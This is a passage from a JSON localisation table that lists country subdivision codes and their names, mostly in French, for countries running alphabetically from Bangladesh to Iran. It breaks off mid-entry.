Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barisal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogra\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox\u2019s Bazar\",\"BD-08\":\"Comilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"Colombie-Britannique\",\"MB\":\"Manitoba\",\"NB\":\"Nouveau-Brunswick\",\"NL\":\"Terre-Neuve-et-Labrador\",\"NT\":\"Territoires du Nord-Ouest\",\"NS\":\"Nouvelle-\\u00c9cosse\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"\\u00cele du Prince-\\u00c9douard\",\"QC\":\"Qu\\u00e9bec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon\"},\"CH\":{\"AG\":\"Argovie\",\"AR\":\"Appenzell Rhodes-Ext\\u00e9rieures\",\"AI\":\"Appenzell Rhodes-Int\\u00e9rieures\",\"BL\":\"B\\u00e2le-Campagne\",\"BS\":\"B\\u00e2le-Ville\",\"BE\":\"Berne\",\"FR\":\"Fribourg\",\"GE\":\"Gen\\u00e8ve\",\"GL\":\"Glaris\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Lucerne\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwald\",\"OW\":\"Obwald\",\"SH\":\"Schaffhouse\",\"SZ\":\"Schwytz\",\"SO\":\"Soleure\",\"SG\":\"Saint-Gall\",\"TG\":\"Thurgovie\",\"TI\":\"Tessin\",\"UR\":\"URI\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zoug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"District de la capitale\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"M\\u00e9ta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Bade-Wurtemberg\",\"DE-BY\":\"Bavi\\u00e8re\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandebourg\",\"DE-HB\":\"Br\\u00eame\",\"DE-HH\":\"Hambourg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklembourg-Pom\\u00e9ranie-Occidentale\",\"DE-NI\":\"Basse-Saxe\",\"DE-NW\":\"Rh\\u00e9nanie du Nord-Westphalie\",\"DE-RP\":\"Rh\\u00e9nanie-Palatinat\",\"DE-SL\":\"Sarre\",\"DE-SN\":\"Saxe\",\"DE-ST\":\"Saxe-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringe\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago du Chili\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Saint-Domingue\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanrasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Alger\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Na\\u00e2ma\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturies\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Les Bal\u00e9ares\",\"B\":\"Barcelone\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabrie\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"G\u00e9rone\",\"GR\":\"Grenade\",\"GU\":\"Guadalajara\",\"SS\":\"Guipuscoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarre\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"S\u00e9govie\",\"SE\":\"S\u00e9ville\",\"SO\":\"Soria\",\"T\":\"Tarragone\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valence\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Saragosse\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"Nord Est\",\"NP\":\"Nord\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Ouest\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attique\",\"A\":\"Mac\\u00e9doine orientale et Thrace\",\"B\":\"Mac\\u00e9doine centrale\",\"C\":\"Mac\\u00e9doine occidentale\",\"D\":\"\\u00c9pire\",\"E\":\"Thessalie\",\"F\":\"\\u00celes ioniennes\",\"G\":\"Gr\\u00e8ce occidentale\",\"H\":\"Gr\\u00e8ce centrale\",\"J\":\"P\\u00e9loponn\\u00e8se\",\"K\":\"\\u00c9g\\u00e9e septentrionale\",\"L\":\"\\u00c9g\\u00e9e m\\u00e9ridionale\",\"M\":\"Cr\\u00e8te\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"Nouveaux territoires\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Islas de la Bah\\u00eda\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Comitat de Zagreb\",\"HR-02\":\"Comitat de Krapina-Zagorje\",\"HR-03\":\"Comitat de Sisak-Moslavina\",\"HR-04\":\"Comitat de Karlovac\",\"HR-05\":\"Comitat de Vara\\u017edin\",\"HR-06\":\"Comitat de Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Comitat de Bjelovar-Bilogora\",\"HR-08\":\"Comitat de Primorje-Gorski Kotar\",\"HR-09\":\"Comitat de Lika-Senj\",\"HR-10\":\"Comitat de Virovitica-Podravina\",\"HR-11\":\"Comitat de Po\\u017eega-Slavonie\",\"HR-12\":\"Comitat de Brod-Posavina\",\"HR-13\":\"Comitat de Zadar\",\"HR-14\":\"Comitat d\\u2019Osijek-Baranja\",\"HR-15\":\"Comitat de \\u0160ibenik-Knin\",\"HR-16\":\"Comitat de Vukovar-Syrmie\",\"HR-17\":\"Comitat de Split-Dalmatie\",\"HR-18\":\"Comitat d\\u2019Istrie\",\"HR-19\":\"Comitat de Dubrovnik-Neretva\",\"HR-20\":\"Comitat de Me\\u0111imurje\",\"HR-21\":\"Ville de Zagreb\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatra du Nord\",\"SB\":\"Sumatra occidental\",\"RI\":\"Riau\",\"KR\":\"\\u00celes Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatra du Sud\",\"BB\":\"\\u00celes Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"Jakarta\",\"JB\":\"Java occidental\",\"BT\":\"Banten\",\"JT\":\"Java central\",\"JI\":\"Java oriental\",\"YO\":\"Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Petites \\u00celes de la Sonde occidentales\",\"NT\":\"Petites \\u00celes de la Sonde orientales\",\"KB\":\"Kalimantan occidental\",\"KT\":\"Kalimantan central\",\"KI\":\"Kalimantan oriental\",\"KS\":\"Kalimantan du Sud\",\"KU\":\"Nord Kalimantan\",\"SA\":\"Sulawesi du Nord\",\"ST\":\"Sulawesi central\",\"SG\":\"Sulawesi du Sud-Est\",\"SR\":\"Sulawesi occidental\",\"SN\":\"Sulawesi du Sud\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Moluques du Nord\",\"PA\":\"Papouasie\",\"PB\":\"Papouasie occidentale\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"\\u00celes Andaman-et-Nicobar\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman et Diu\",\"DH\":\"D\\u0101dra et Nagar Haveli et Dam\\u0101n et Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra et Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu-et-Cachemire\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondich\\u00e9ry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"T\\u00e9langana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"Bengale-Occidental\"},\"IR\":{\"KHZ\":\"Khuzestan  (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"T\\u00e9h\\u00e9ran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"Khorasan septentrional (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars 